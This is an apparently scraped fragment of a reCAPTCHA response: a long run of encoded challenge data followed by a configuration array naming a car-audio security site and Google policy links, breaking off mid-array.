nClMKzwoTDvMKXO8KrbXTDqV/Cry11P8OHYcKDZXIJw7zDn3F6W8KJwo5vwroXw5Jzw6sawqTDt8KFd8KHa8OQV04ywqxew6c5wqTDi3UuHnnDrxtJP04Fw5lJMlcAwod6Ty/Dm8KvMQIeOU0cw7zCtlhmVsKhwq8uw7fCtMK2PStuw6nDvGFxwr8SLlfComBHGMOjw4xFw4rCtsOSVMOoDwHDnW9ywp3CqsKZKXlxw4XClEY5w4TCjn7DicKXwpw9IsKWwoZkHMO2CjnDvSxCwrFLw6EzwonCpC/DjsKZP1PDiRbDpwfDvg/CqkUewp42WBLCg27CvVgtHsKOw6XDmMKDCx/Djnx/wr7DtcOAwqkMO0TCq8O3QMKSf8Ofwq14QzLDs8KLMwfDpMKHWF1RQsKuw6vCjErDiMK+w7nCgHrChgoiworDvcKIV8OHw7rDv8KLwqrDpgHDqlEcAcO9B0LDlGDDiDAACMKfHioCw7NqEh59HsOxwpbCkMKRecKSw7XDs0kawrE6wrHCiAvDg8OhwoRswo/[base64]/DsBrDiiLCqBvCn8K4EzjDhjDDrH1Zw7nDnwVTwrgww4bDllLDrlJFeGbCjlUjwqvDr0/DvcO9VW7DpGpewq4mN13ChsKBw7Bdw7jCniMGPy40wqkzacOTP2DCuMO2wqEsbsKOR8KJw4Ujw6lzw7xewrXCjcOYaGTDuA7DrMK9UsKyw4MBw4jCr8OVw6jDuSXClUfCmWMwL8Klwq87wo4iw7V3VsO4csOEwr/DjsORXD3CsX3DhsO9wqTCilrCssKcwqxzwq9Cwo8Vw5h+b8OsTWDCqMOYTXR6DcKWw4NeQ30ww4IvwqvDj2BCdcOKwrcdw4JKG8Okd8Klw47DlMKWTF/Cn3/ClEbDlMK7NcKiwq8MGyvCrR3CgsOawpbCsMKtw6jCm1jClcOhwqXDpsOmwrPCtsOOJcKscGYpGDvCr8ORw6vCqwMKdBNZBMOsAR8hw7XDimHDgcOMw5/CtMK6wqPCvEDDkgEVwqbClibDjVU6w4/CksKGWcKyw5zDl8OYwpsgwoV+w7/[base64]/w6oYwoXDosK4WcOCNcKUSsKmw4nDksOgwr4mch0Cbn8SEsKdw5vCpcKvwo7Du8OQw5VZwq4YCXUPXS/ClWNTw4E0O8OPwofChyfDo8K/WBPCrcK6wrLCi8KoI8OUwqHDg8OBw6nCsGjCqmU6wq/DisOLwrcfw4Mrw5LCm8KHw6I2dcKBKcO6ZcKhw5DDu1MqRVwrw7PCuxMIwrjCscKcw6RhMMOnw7t/[base64]/[base64]/CunlmwrbDgRXDlMK2TFDDmFQdLsKkW8OAwpDChisKbsK1K8OcwqpiSsOlUAEsWXzCvwgVwoPDsMKgw6w8woIcZ2pDGWLDhUrDvcOmwrh5WDdWwpDDn07Dp2RANjgJcsOiwrAQAwxyXMOBw7TDocOoVMKow6dMHktaUcOzw78zKcK/w7bDlsOZBsO0cRd+wrLCly/DicOhOSfDqMKaXkUBwrnCilnCvhrDtFMKw4BlwroLwrJ+wpjCnlnCpQPDklN6w4Vgwrs5w4PDjMOIwqbCt8OQQwrDv8OrGhQ/w5AKwqt1wpYLw6MXGy55wpTDp8KSwr7CucKvw4Q+cFQvwoYCXgzCpcOawpbDsMKZwqoBwok2AlpSFAdJZnp1w6pKw5PCqcKXwojCuibDj8K3w6/DtUZ+w5xCw4xvw5/DvDnDhcKsw4bDp8Osw6jCtxsoRsKVVsKAw796eMKjwp7DuMOMOsK/dsK2wozCuFQvw5x5w7nDpMKhKcOOF2fDnMO+wrdMw6/[base64]/wrjDhTQOdSRSwo3CmMOUw5QSw4LDqGLCi1TDrEEUwo/Cn0HDkUfCjksfwpEkJndHwrfDhzXCo8OIw7HCuCzDu8OrDcOtF8Kfw40YTG4Cw6Zkwok8VArCp1zCpWrDvTTCmwXCpsKOCsOIw6MmworDiUvDi8K4wpAtwo/DrsOwBX1MLMKdMsKDw4UrwoU5w6MTMGXDgyPDlsOkGiDCusO6W2djw5dLYsKTw4Aow7hlV1Aww6zChDLDgSPCoMOTR8OQXn3ChTQ/eMKIw6LDvsOVwoDCvj1TIiXDh2DClcOmw5XDhnvCozvCvsKZRTbCs3bDuHbDrBPDl2vDicKAwqw4aMKsf2/CgHJ5GCXCmsKDw5chwossZsOTwpR5wpnCtcKAw400wpXCkMKKw7PCukjCjRdowoLDuSnClSM5S0ZHfnBUwpd7HsOxw6Qpw7FwwpXDrwrDmVBlHzdMw7rCoMOzOyUIworCpsKtw6/Cg8OqGC3Ck8KzQlDDpBbDgV7DuMOOw5TCtSNYwpsRczteOMKzAWPClHglX3LDssK/wozDk8KcIznDlcO8w4UrOsOEw7PDuMOlw6/Cn8K3cMOnwoRUw6NNwrzClMKqwqXDpMK8woXDrMKlw47CsUZiDzvDn8OOW8OwPWMyw5F3woXCusOKwpvDrw/DgcOAw4fDvl5VOEMUdWvCvlbDhsO1w6x5w5sbFMOOwo3ClcOawp4Rw41Rw5opwo16wqI4AMO/HMK9LMOQScODw4Y7D8OtV8OVwr/CkAHCk8OVKFXCrsOvwoVXwq5IZGIOfSrDumVpwpLCpMOsfVEBwoPChWnDmiARbsKpTUVTTD8aOcKAYkd4HMOVM8ORdHjDgsO1Q2DDlsK9wrpjflfCk8O/wqnCm2HDt3vDnFRRw7fDpsKEP8ODVcKAY0bDpsOzZsOOwq/CvgzCvS9owpfCnMKrw4fCt0PDhA3DmMO5GcKyCE8WGcKLwpbDmcKgwp1qw6PDqcOdI8OBw4FPwoE+X37DkcOvw7RlSDFHwo1SETbCkTjDoCXCtRJIw5RPTMKjwonDuBJUwoNLM3TDozXDhMKpRlIgw6cBScOywrAkAMOCw6s8InvCh2bDmhJ8wrHDvsKGw6ghw792NS/CosOFwpvDnSArwpbCsgvDm8KqAmVBw7plK8KXw59OCsOQcMKGW8Kgw6rCp8KMwps1E8K4w54OEBbCtScSNG3DuRhKZsKaAcOiI3IEw5hDwqvDvcOeRsKqw7PDksOJBcOkcMOuQcKNwrfDjnbCuBgHXSwswo7Dl8KcJcK+w5rCuMKpIWAESF5oNcOHTArDk8OxKj/Cq2ouacKwwrbDpcOow51xZMOiI8KQwpQ0w7YsODLCvMOiwo3CoMK6eW0mwrB1woPCvsK8X8O5I8Ovb8OYJcK3ACUFwqM5BmApM23Cj1pDwo/Dmjduw7xIDQRcVMOsPsKEwoQDD8KfMD8Yw6h2Y8Oawp4OYMOTw4R/w6wrAX7DgcOLw5RAG8KQw5xKRcORZTvClkrCuV7CvwfCjnHCqCVga8OQcMOlwpIcJwwmL8K0wq3DqQcaQMO3w4s2HMKrFcObwpMhwp8owqsKw6XDulfCqcOTYMKMVsOUACbDnMKHwpF/IlzDtl5lwpxKw63DtnlPwrE/f3UdSAfDl3MlBcKvd8Knw4JxEMO8w7PCncKbwrRtJFXClsONw6fCjsKSHcO/WCxOFEUYwoY/w7oXw4l0wpLCij/Co8OJw6tywrh6G8OYNRrCqTRTwqvCicOjwpLCjA7Dg3seNMKdYsKGdcOjRcOCJBDCrVIFZzUqJVfDkA1owqfDlMOCe8KVw4wLTMO6IMKIJ8K9agtqZwQcBAHDnyEWwq5dwrjDogBfLMK0w4/[base64]/[base64]/DpyXDgMKdAsKxREYdw40/XxTCt3VKwoIdw5zDr8KIFU3CjmHDn8KZZsKYbMKsw4AJQ8OKBcKIeUHDihhaCcOuwrrCkAo4w7PDv8OKWsKdfMKgEVZzw4paw4lTw5NcCnAnZxPCkwzCsMO5ESE5w5TCtcOIwoDCuwpyw6Q1wonCqjDDsiYSwqXCg8OFBMOJA8Klw5ZEC8KuwrU5wr/CqcKOTgMXXcOWN8K5w6vDoWQlw48jw6XDqU/DgVFrX8KUw74xwpgzAljCp8ONUEHDsVdSf8KbTH7DuV7ChHjDl1d1O8KHC8Kow7TDpMKaw5DDocKyZcK4w67Clx3DrGbDiiNNwrJ9w5dgwppwE8KRw4/DnsOsBsK2wqHCgj3Dr8K0bMOvwonCosOVw7zCicKew4MQwrR3w6xbVXfClxTDkCkQc8OQD8KNPsKgwrrDgy5hwq1cZEjDkhErw45DFV/Cm8OawobDt8K0w4/DlR1OwrrCtMO1O8KTw4l8w7VsEsKfw5QsPMKXwoTCumnCl8OOwozCuVQpL8KZwrBAJC7Dr8KTAlvDvcOSAwZ2fyLDu0jCslJywqAEaMKMTsO+w7/Dk8KCIFHDncOfwoLCm8Ohw6cgwqJQN8KPw4nCv8OCw7jChXnCqcKcfiFqdmrDgMOBwrw4HT4HwrnDox94W8Kow4wTQcKxXUnCsTnCjmbDnBINCTTDgsK2wrBTDcO3HDbCkcKvE3VIwqbDtsKcwo3DhWDDhCp/[base64]/CsDrDljzDtsOXVcKvYQdhMcOtwoJ3wpDDtC3Ds8OJXcOcHTnDhMK5WMKQw4kgGBJFF0lsScOlR1DCiMOSZcOLw6jDlMOqN8OUwqViwqrCjsOaw65lw7t2YMO1LnF9w7dxH8Oyw6hTw58XwrLDoMKTw4jDjCLCg8KFT8KXb2xnRRlAcsOPQMO7wo1yw6bDmsKiwq/[base64]/DlsOzXsOoHijDkzpnI0bDmkPChsOGUcO3O2dSEn7DtMOkwozCsX/[base64]/Cg2DClzFKw4fCtMKzLsKAwpnCv8O/[base64]/aX7ClcK1wp5vb8Ktwq8LRsOYwppAwpfCrAxQIMKKwovCo8O/w7oJwpLDjxjDknkjTT4FWm3DjMOhw4tfflsdw6jDssKbw7PDpE/Cn8OgGk8kwrTCmEMwHMO2wpnDp8OaMcOaKMOGwprDl19ZO1XDlR/DscO9wqvDjlfCvMONPQPCvsKrw7wDaVzCvWjDjQPDliTCj3Iow7PDsXxfchsDT8KWQEtCUgTDgMORSWgGaMO5OsOdw70cw4RHdsKVRHBpwozCt8KLbBjDpcKZcsKpw44Pw6ArYnsEwq3DrzbCoUZ2w54AwrUbFcKswqlWd3TCh8K/[base64]/[base64]/DssOCwq4DO8OswrjDpBbCkjElw7pACsK6w5PCoMKqw7PCgsOGZyTDl8OpNwfCjjxwHMKRw68ICGhfJjQRwp1Iw5o8NX59wprCocO7TC/DrXstc8KeN0TDuMKnIMOQwo0tBFjDpMK/[base64]/DqMOsb8OEw4s4MMO6w5fCog98JHk9wp4gQUrCn08mw5bCicK/[base64]/fcOuYMOIw53DuFYxw79Twp7ClAciU8OnwpfDkMKIwqLDuMKRw6xaIMKqw5gTwoXDkkddWX56EcKmwqjCt8Otw5rCosKSPlstVW9pMMKrwot3w6BtwqbDnsKEwoLCrXJ4w4FywrXDicOEwpbCo8KlPg8dwpAaUTBkwrPDr1xhw4BOwr/DvcOuwqYWGCo9UsOKw4RnwroZVHd7ZcOAwrQ9OFIiSxnCg2DDo18Fw7bCrhjDucOjBW1kRMKWwqDDmj3CnSo7BALCl8KxwrYawoR8A8KUw6PDl8KvwqrDrcOswqLCh8KAMMKAw4/Cmy3DvsOYwqRUXMKsBXtMwo7CrMOyw5vCtArDr0lww4HCp3Q5w7oZw5fDmcOoaATCuMOzwoF2wpXChEAaGRfDiWXDjcKlw53CncKXLsK1w7RoEsOjw6zCr8O4GUjDjF7DrmdQw4nChT/DoMKhBhV4JkXChMKGZsKhWiDCtinDosOBwqcPw6HCiyrDp3RRw4DDo2nCkh3DrMOtXsK7wqDDnUcWCHPDpm0eH8OjQcOJSXsCHCPDknAGYnLCkj4Gw5R1wpbCj8OeOcOrw47Cu8Oew4nCuiNbBcKQalHCqTgdw5DCq8KCUExYRMKXwqhgw4x3FnLDpcOocsO+UkDCox/DjcKLw4YUFXs/[base64]/CnsOjccObKkIAw4HDicKxwrgTZcOGwppvasOgw6cJe8Kgw6FqDsKsVDUvwrtpw4TCmsOSwr/[base64]/Cr24lfsO5a8Ozw7Z/w5zDoW3DslPCpcO7w53Ci2xdHsKKEkotPALClcOrwroJw5PCn8KiI1TCjhocIcOQw6NQw7lswp5OwojDv8Kfb1vCucKfwrrCr2/CocKmXMOLw6hvw7jDhHLCl8KONsK1TklhPsKGwozCnGxLQcKkR8OWwqF2ZcO3J1IVdMO1OsObw6PCgSJePRgIwqjDnsKsT2XCrcKJw7vDuxTCoHzDjArCqWAVwofCtMKnw6/[base64]/CmsODc8K9wrLDnsOBw5kqwo0zERM7w4VcFgUwWjnDtnHDhMO+MMKefcO6wow+LMOcPsKjw68JwqXCrMKYw7bDkgLDs8O9UcKrY28WZxzDmsO3McOOw6/DucKjwpcyw5rDqhcmIGjCnjYwbnYtJnUxw75kE8OWwrFKBAbDijHDo8OBwp95wr5pHsKrZEHDoyUHXMKTYDd2w5XCkcOORcKIe0VHw5NQInXDmcOnf1/ChDwWw6rChsKCw4olw7vDoMK+XMOBQnXDi0jDi8Ogw5vCsVgcwrrCksOhwobDlRAAwoNOw7UJU8Kme8KMwovDo2NTw5luwq/DlR92w5vCl8KySSXDgMO6J8OdJ0YMLXfCsikgwpbCo8OkcsO1wqrCk8OeJggbwoxPwplLeMORPMOzLnAdeMOEFEIbw4UzVsK5w5rDiEpLT8KoZcKUIMKaw5dHw5o7woXDn8OQw6DCjQM0bmrCnMK2w4MNw5sgHyfDiT/DksOWCSPDosKZwpfDv8K6w5vDhysnXUIcw416wpLDmMKswooMSMOowqDCnVxTwr/CvWPDmgPDisKNw5EnwpYNQ2YrwrA2P8OIwpQ/Q33CiT3CrDd+w5N3w5RtBEfCpDvDmMKww4NWKcKGw6zCocONTnsaw7lBMy0kw748AsKgw4ZhwrhEwroLRMKmM8OzwptxD2NrVXLDtTdhLWrDhsK/DcK3NMOSKcKcQUQTw5oBXGHDmCLCh8OIw63Dg8OowrsUGXvDsMKjdQnDr1NdCllXHcKYHsKQZcKvw7/ChwPDssOfw7XDvUYTNyUKw6jDq8KLI8O3esOiw7c4woXCrcKUesK9wqQCwojDgA89HDsiw4rDqlN1T8O2w6EXwqPDgsOibCxSJsKdYADCin/DmMO1IMKGPCXCh8OQwpvDiQTCgMKsaAAUw651QUbCkHgdw6d9K8KBw5RbCcO9RRPCvEx9wo0+w4DDhGR1wqBQB8OGTgrCjgjCrlBXJlQMwpxewoTDh2F+w5kew6ViSiDCpcOSAMOVwoLCkFU0bg92MyDDocOXwqvDjsKUw6xkZMOUR1RZworDpg54w7/[base64]/woTDr8KuKcKXEih2GcKyKzTDq8KXw7pXOyoiUVfDhMKwwprDrgltwqtbw4oTPQHCi8OKwo/[base64]/woPCnCpwTU9Xw7bCoE0zMkrCl2LCvlbCmcKmwofDt3bDiGXDmsKyHHtowqfDg8KhwoPDscOBKsK4w7IVcBHChA8kw5rCskkuScK/a8KZXhzCk8OTDcORd8OUwqpsw5bDrl/CicKBdcKTYMO4woQSc8OEwrFYw4XDo8OcLTAEccKmwop7UsKlK3rDv8O1w6tgb8OGw5fCiT/CqB1hwrwpwqclRMKFcsOUZQrDlQBxecK/wrXDnsK/w6zDmMKqw5bDhSXCgE3CrMKcwp3CscKvw7DCuyjDt8KXO8KrZmbDvcKowqrDuMO5wqvDnMKFwrtZMMKJwo1IEC13wocHwpovM8K6woXDl0nDu8Krw6jCssKJEXVEw5AuwpnCocOwwqsdCsKWJXLDl8OnwqLCmsOJwq/CiQPDn1vCvMOSw7HCt8OHwpUJw7ZZNsKLw4QWw5dJGMOBwroQBcOJw7hHacKuwopAw6Y6w4fDg1nDhAzClTbCv8K6KsOHw64Sw6zCrsO8L8OvLAYlM8KmdyB/XcOeGMKhFcKvFcOjw4DDjFXDhsOVw5HChjDCuy5mVC3Cg3okwq9xw7s5wprDkgXDqB3DjsK/OsOCwpFjwo/DncK6w5vDnURFS8KwPsO9w7vCu8OxBSZoPkLCjHEMworDpWZTwqDDuUTCpU4Iw7YZMG/CusOfwpsow6DDjkl4PcKYHMKrHMKkNS1HFcK3XsKAw4srfinDgXrCv8KERW9pMgFUwq4aPMKCw5pgw5/DnzYXw47DmA/DosOJwo/DixjDlzXDrz5xwpfDtWpxXMOIM3TCsBDDicKVw5ZmHRRCw6sceMOtNsKUWmItGgrDgkjCuMKcGsOMLMOTRlnDjcK4J8O3dFzDkS3CvMKOJcO8w6PDsh8oVhw/[base64]/H8O1wp3DoMKDw6ALw4Ecw6k2EsO3YTlIwonDj8OLwrTCjMOIwpjDpl7Ck3XDuMOlw6FGw5DCv8KkUcKDwqh9e8Olw5bChA0mIMKqwooGw5U/w4TCoMOlwoY9N8KLfMOhwqPDlCTCjUzDpHtkZyojGS3CrMKSH8OHDm5PDGLDoQFbEAkxw78dVnfDtAI7fSPCtAcowq80wq8jI8OqYMKJwoXCuMO4GsKPwrZtSRgVVsOMwqDDnsOsw7tFw7cyw4zDtsKqRsOlw4QJSsK/wrk8w7PCqsKDw7ZCGcKCMMO9YMO9w6pRw69bw5Jaw6rCrCAbw7LCusKYw7Bfd8KZLjvCmsKdUiDClwDDncO6wpbDkSspw7PCusObSsOoVsObwpMMaH1gwqjDk8O1woEPNUrDjMOTw43CmmBtw4/Dp8OgCWvDssOcEhHCucOKLRXCslQ/w6LCsj7CmlpXw6BtX8KlMUVPwprChMORwpTDt8KOw5vCsWFLEcKNw5DCt8KEFEt6w73Do25Sw7fDn0tSwobDscObCzzDrm/[base64]/CjMOxw7tHYMOMwrbCjhTDqxvDsnJ7djDCiWMucDMtwo5racKwayIJZxjDl8Ocw6FTw45yw63DjjvDomfDqsK5wprCs8Kawo4nFsODdcO1DWJ2CMO8w4nDqiJEEUzDlMKicxvCp8OJwoVxw5bCpDvCtm/[base64]/Dv8KywrrCtGPDsMO5GsKgAMK5F8Kuw7fDnMK0w5LCtDbCsB4fZgx+YgzDnMObY8KgN8KNB8Ojwq9jJT9HWG3CrTnCh2wJwrrDuHZDasKvwrrDmMKOwqFjw4AtwqLDjMKWwp3Ch8KQbMK2w7/DuMKJwqsNdmvCmMKWw7fDvMOXJm7Cr8OEwpTDn8KWJR3DoxI7wrZ3OcK+wp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/w6oTBTzDiMKCeE8EwphfecO2w7PDsMKOHcKSRcK1wrnDlMK/VgVhw7IGJMK+WsOZw67Dv2rCrsOqw77ClhVWU8OgJDzCjiYQw7FEZ2x1wpvDtUtPw5PDp8O9w4IfesKnwq3Do8KYAsOtwrTDusODwrrCrW3CtFpkek/CqMKKA0F+wpzCvMKMwpdhw47Dk8O2wobComR3aks+wqQ8wpjCrTsMw74iwo0iwqbDlMO4esKld8OBwrDCm8KbwpzCiSNsw7rCoMKKRCQsCMKZKhjCpizCswrCrcKgacKBw7vDrcO8d1XChMKtw7safMKww4nDpAfDqcKiZSzDpjfCkgHDl07DkcOAw7AKw6nCuy/[base64]/CvXUbZxvDsjddGW4Cwr/Dr8KUFTtZw4JIw6EgwprCj2fCsMOGDSvCmMOxw5Zuw5Uowqt5wrzCohAVY8OAQcK/wpFiw7kDC8OjHiIFI1vCqHPDssOKwrXCuE11w7DDq07DjcOAVW7CkcOLd8OJw7E4Wk3CtHgWH2nDmcKlXsO5wq0PwoBUCwl0w4LCvcKGHcKEwoVdw5TCpcK6SMOrTSMuwpxzRcKhwpXCrTHChMOzacO5cXvDiHdtLMOJwp0Hw47Dr8OFKlJZKnxewrl5wrEfCsKyw5g/wq7Di0d7wrvCu3lfwqXCpidLT8Obw5jDm8Ozw53DtDx5VVHCi8OoajFxXsKEPwLCvzHCsMO8WFHCgQ5OCnTDuhrClMO/[base64]/w5ENw67DizjDrhBpw5HCpsO3wr5/IsKmKFvDk8OYH8OncRLCgUvDvsKwcS5qCiPDhsKDS1LCl8O/wqXDmTzCvzDDpsKmwpxeAi4KNMOlcHdmw5oAw5JPTcK0w51qV3LDmcOPwonCqMK5ecObwrRiXhXCrEvCtsKKccOYw7LDtcKxwrvCgMOAwrvDr0pqwpgsfXrCvzlAfknDsjTCvsOiw6bDgm4Hwppbw7EgwrgqZ8KLccORPT/[base64]/Cn8ODFsKyUcK9w7DDgUsUfFPCicOPw6dbw4VAeRLDrCwRU1Vvw4VtRAYaw419w4DDisOkw5R5TMKow7hzFU1BJnnDssKaLcO2W8OhWj5pwrJAMsKTRWFmwqUVwpYAw6vDusO6woYvYF/Dp8KPw5fCiS5hEnVyaMKIbW/CrsOfwrJRXMOVcG9HScOwQsOKw54MGm5qC8OwHWHDugvCh8KCwpzCjMO4ZsOTwrUOw6PCp8KjGjjDr8KvdMO6fAFSVMO3VknCrBQww6bDuzLDvn/Cti/DsHzDqW4+wpnDogjDtsOJIiEzD8KWw5xrw5o7woXDrBk6w5NHDsK8RxTCtMKPE8ORcG3Cjx/DoBQOOzoDRsOkGcOZw7A8wptYA8ODwrjClnRFaAvDu8O+w5cGJMOUGCPDrMKIw4jDjsOSwr5Hwo5mTnlHKF7CnQTDuE7Dk3bChMKNeMOhE8OaFGzDjcOvcjrDo3JvD0TDgcKzbcOtwpMcbVslGcKSXcKdw7ZpZMKDw7PDsnABJBnCmk5dwosSwo/CjwvDihdwwrdKwojCqwfCg8KcScKYwrjCmwZOwr3DnnF/c8KNIkQ0w5FGw54uw7wBwrdOc8OJe8OhEMORPsOOPMOBwrbDhXfDr37CsMKrwr/Dv8KiVWzDqgAiwpbDn8OkwpXDmcOYCR0ww516wprDhQcFI8KZw5rChDc1wotOw4ssT8OWwo/CvWAwZFRGFcKse8O7wowaDcO/CG7ClMKiAMO9KcORwo8WRMOFWsKNw4cTeELCoj/DvCRnw4g9XlTDu8OkSMKQwpkxUsKfScKYNVjCq8KSesKQwqDCncKBJxxBwpFEw7TDujIUw6/[base64]/NMOuwqQhw54IaQ/Dqjd1w47CjC8Ww6MgEiLCncKPw63CiVnCjhhJYsOGeXnCuMKEwrHCtMO7wo7Cp1NDYMKSwr90aQ/CosKTwoMPCks2w6TDlcOdJ8ORw7MHN0LCr8KtwqEkw6RQfcK7w5zDvcOVwrjDqsO8aHbDt2AAD1LDnxRjSSw4XMOFw7Y8TsKdUMKja8O9w4EiTcK/[base64]/CpsOxXkkaRQnDlsKhEcK8aTLDtCtpKlXChxZxw5HCkDDCiMOEwrIowqNfVk58YcKHwoEhJmVww7fChGsLwo3Ds8OHUmZ1wp4Xwo7DsMKNQMK/w5vDkGcZwpvChMO5FGrCn8K2w6bCiS8BJ3N/w55pUMKjWjnCoynDrsK/[base64]/eX/DlsKXw75iGcKQwp/CvS1zXsO8w7LDribCkCEBw7ADwrQyCMKKTU4Ywq3DjsO2KlJRwrocw5/Doh8Gw6zCsiIBdQXClzBDO8K/[base64]/CiMOIwoVlecKxf8OWOcKtwpfClsObRDRLw6BvwrMYwp/CuAnCrMK/[base64]/Cg30KwqkTw6HCl2cWSMOSS8ORWMKyw5nDhHpHEmPCrsOMwpU4w54GwpTCpcKwwrBmcm4RAsK+SsKIwpBmw6JFwrIWaMKMwr9sw5dgwp5Nw4vDmMOIdMOpRlBuw7jCk8ORO8OWPzjCkcOOw5/CtMK4w6sgdMKZwrTCkH3CgcKVw57Ch8O9Z8Obw4TCgsOqIsO2wqzDocKsL8Ohwq9HTsO3wpjCocK3S8OMV8KoI3LDl1Mow7xIwrbCgcKiEcKPw6fDm1ZAwqTCncK3wpARVzbChcOfKcK2wq7Cg07CsAQMwoQvwqwww7xhJkfCq3oWw4fCtMKMbsKUIW/CnMOww7s3w6jCvAdpwqhVNwbCokPCvzh+wpkMwrJiw4BGb3/[base64]/CvMO1wp0ZcTXDh8KHwpHCsMKsEHNjwrHDgMOiDmXDpsK6woDCuMOMwrDCrsKvw4Y6w73Cp8K0PcOSe8OUOzfDt1jDlcKjeh7DhMO4woHDs8K0JVECaHE6wqwWwqNXw7cUwolRFhDCgmLDjGDCrWszCMOeHjUVwrcHwqXCiQrCo8O+wp9Mb8KxEhLChkTDhcKrRQ/DnkPDqhZvX8KJeSIEaHDCjsOdw6AUwq8qUMO0w4XCkznDisODw7YowqbCsV3DvxcnM0jChlcfScKiL8KYe8OIcsK1CsOcV0TDn8KnJsOUw6LDk8K5e8KQw4F3Cl3CgW7DqQjCvcOFw6l1JErCuD/Chksswqtaw7dFw5RRdktswpluPsO3w5YAwoh+RgLCmcOOw4vCmMKgwqYfOATDuitrA8OMW8Ofw60hwozDtMOVEcOXw6XDq1jDh0rCh3bCnRXCs8KQLCTDsBh2YyfChMOPw73CoMKdwp7CtcOTwqjDtTVgOwdhwoXDrxdEUy8UZ1ARasKLwp/[base64]/CgsOEw7jChcKcYcOzUcKFw45sDMKXEsKawpdwdVrCvTnDusOfw7XCmUEcOMO0w50EVCROQTkHw4nCmW7DuFp/OHXDg3zCu8Ozw7vDucOiwoHCqUgxw5jDknnDi8K7w7zCpF0aw5BKIsKLw63CmXYCwqfDhsK8woZtwpPDqGvDuH/DtnXChMOgwo/DuC/DvMKLZMOIRQrDtcKgbcK9FiV0NsKkZcKPw6vCi8KuS8KYw7DDlsKhAMKDwrpdwpHCjMK3w4NdSlPCpMOZwpYDWsOvIG/DmcOqUR/Ctlw7V8OrNHjDuz4pHcK+McOBdMKLfVsyeTgJw6fDnnoBw5JPM8Onw5PDjMO0w7ZBw5I5woTCusOFHcOtw4dnSFvDp8OXDsKCwpI0w7Idw4vCqMOAwoQIwpjDicKgw6Njw6fCtsK/wrbCqMKRw7VBBkPDkMOjOsOfw6fDsnhvw7HDqEZPwqkZw6sQMcKEw7Mew69ow4zCnghzwq3Cl8OFWVnCkxcvDD8Ew5MPN8K4AQUYw4Fbw6nDpsO8dcKlQMOjOx3DnMKxbw/Cp8KwE3M5HsOfw5/[base64]/DmsOywrgFw6YMw5zCgg8LZcKBMSlpAmjCuMK3JjNxwp3DkMKqFsOAw6HCgB89JcKoTMKrw7zCrnAwHlTCkiFDRsO+FsO0w4FuJzrCksOxSzo0TFtvZDEYIcOvDD7DrA/Ds11zw4bDlm1Qwp9dwrjCgnrDkDMiCETDp8K0ZDrDhWstw7LDhxrCpcO2VMO5HQh8w5bDumvCpWl0wrzCvcOZBsKJCMOrwqrCvMOpPGFYLgbCi8K4ACnDm8OPEsKId8KuVi/CiHB+w4jDvBjCmh7DngYawrrDq8KmwrjDvmxuHsO0w7gpCAIhwp8Kwr8mN8K1w7VywpBVNVdcw41PQsK7woXDr8O/[base64]/ComvCtBXCuiBbHUDCusKqw6zDgcKFNk7Cp2PCscKaw7jCtxrDp8OqwowiVRrDhUxuFgHCmsKOcDl6w6zCp8KIamNWHsKHH2fDscKyYlTCqcK+w4xhcVRVHMKRJcK5GEphal7Cg2bClDhNw57DrMKKwrx1UgHChAgBP8K/w7/CnCLCi2nCgsKBUMKswr8fA8O3BEtXwqZLXsOZJT9ewq/Ds0gjY2p6w4LDvFACwoomw788IVgQcsKLw78nw6FKTMOpw7okLsOXJMKYKRjDhMOMejVgw4zCr8OaXjguMh7Dt8OAwrBLUDYdw7oTwq7DjMKPaMO8w6kbw6/DikXDr8KIwp7DqcOTccOrZ8OZw6/DqsKieMK7RcKOwoTDsz3Dqk3CsEoROSfDp8KPwpHCgWnDrcO1woMBw5jCn1Jdw5HCoTQXRsKXRSzDn17DmXnDrATClcO/w7kRfMKvasOICcK1JsO0woTCj8Kww5VFw5dIw6VnSUbDt2zDm8OXQsOcw4ZVw5vDp1fDhcOFA3IXOcOKKMOtLmLCt8OKGBsaKMOVwr5UNGXCkksNwqUEdcK8GHcvwoXDv3nDiMO3wrNFDsOxwonCjndcw61ICsKhDxzCmEPDu18USD/CusOBwqDCiD8AfkAQOsKCw6AowrVxw5jDpnEuFg/Cli/Dm8KQWHPDocOtwqd2w50PwpQowoRDXcK7NGxZacOxwpDCq3Y2wr/DoMKswpFScsKSLcOIw4EJwpLCjgXCmcKaw53CncOWwqd6w5rCt8KCbhkPw6fCgcKEw40TUcOLQn0cw4cXc2vDlMKQw5FTR8O8RSRQw5nDvXN+IHZ6AMOzwoPDoUdlw4YuesKWL8O7wpDDhWLCjTPCqsOyVcOofijCtMKywr/CihkQw4h9w5oZNMKGwp0+EDXCuldmdjJLUsKrwrnCrTtEaUIdwoTCscKLF8O6wqHDvGPDtUbCsMOXwoQlGmhzw6B7DcKKMsKGwo/DkVs6I8KDwpNWZ8O5wq/[base64]/w6tnfATCtDrCvMKiBGhzTcKqBsK/[base64]/CgsOSLsKZCsKdJkp7YEbDtsK+dsK9woNRw4fCsw0Ew7s1wo7CrcKkYT5RTDFZwqXDrx3DpEHCqHLCn8OpO8KowrHDnQrDmMODZDzDtUdDwpMyGsO/[base64]/ai7DlcKPw6DCk8OOFsO3w7RpNMOIScKfCDAkOBDCrypdw58HwoDDq8OACcODQ8OYWzhaRBzCnQ4wwrXDo0vDrillfXgwwpRZa8K/w5N3AhnCrcO8bcKha8OtH8KSYldIex/DlVTDoMOhdsKqIMO/wrTDo0nCm8KaQTYQUEjCgcK6UAgOZm0ePcOMw6rDkgrCgRrDhhAQwo4jwqTDixzChChjXsO2w7jDkx/[base64]/Dg8ONw7DDuRhFCsOIwrlqwrFSwqgEw6TCtGs5HmbDnHDCsMO1a8OPw5pTw47Dm8KpwqLDt8KCHV9TRWjClgYjwojCuhYnJcOiBMKvw6rCh8OwwrjDg8OBwpg3YsKywrvCs8KNWsKbw6kuTcKQw5DCgMOfVMK3MAHClB3DjcKzwpJ+ZWUAesKSw4LDr8ON\x22],null,[\x22conf\x22,null,\x226LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carsoundsecurity.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/UvkZ0ECLH5VGAAaFpxfBTmtbrmBnPADVOf4k2XgiEw\\u003d\x22,0,0,null,1,1768804399921,0,0,[255,201,109,95,51],null,[20